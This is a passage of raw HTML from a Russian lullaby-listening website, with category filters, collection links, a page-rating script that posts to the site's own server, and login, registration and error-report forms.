		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=motsart-na_fort" title="Моцарт"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" > <label class="filters-item__label" for="tag_17">Моцарт (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=brams-na_fort" title="Брамс"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" > <label class="filters-item__label" for="tag_18">Брамс (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=pi-na_fort" title="П.И. Чайковский"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_77" > <label class="filters-item__label" for="tag_77">П.И. Чайковский (18)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=rosava-na_fort" title="Росава"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_85" > <label class="filters-item__label" for="tag_85">Росава (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=anna_netrebko-na_fort" title="Анна Нетребко"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_86" > <label class="filters-item__label" for="tag_86">Анна Нетребко (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye" title="На фортепиано"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" checked> <label class="filters-item__label" for="tag_23">На фортепиано (84)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-na_vi" title="На виолончели"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" > <label class="filters-item__label" for="tag_26">На виолончели (22)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-drugie_zh" title="Другие животные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" > <label class="filters-item__label" for="tag_71">Другие животные (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-starye_kolybelnye" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (30)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-sovets" title="Советские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_45" > <label class="filters-item__label" for="tag_45">Советские колыбельные (2)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-sovremennye" title="Современные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" > <label class="filters-item__label" for="tag_46">Современные колыбельные (3)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-pravoslavnye_kolybelnye" title="Православные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" > <label class="filters-item__label" for="tag_43">Православные колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-iz_filmov" title="Из фильмов"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" > <label class="filters-item__label" for="tag_40">Из фильмов (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-klassicheskaya_muzyka" title="Классическая музыка"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" > <label class="filters-item__label" for="tag_42">Классическая музыка (63)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-russkie" title="Русские народные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" > <label class="filters-item__label" for="tag_64">Русские народные колыбельные (4)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-be" title="Белорусские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_66" > <label class="filters-item__label" for="tag_66">Белорусские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-pol" title="Польские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" > <label class="filters-item__label" for="tag_52">Польские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-ispa" title="Испанские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" > <label class="filters-item__label" for="tag_54">Испанские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-ita" title="Итальянские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_55" > <label class="filters-item__label" for="tag_55">Итальянские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-u" title="Украинские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" > <label class="filters-item__label" for="tag_65">Украинские колыбельные (1)</label> </div> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/kolybelnye?tags=na_fort-yap" title="Японские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_67" > <label class="filters-item__label" for="tag_67">Японские колыбельные (1)</label> </div> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=na_fort&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=na_fort&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=na_fort&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
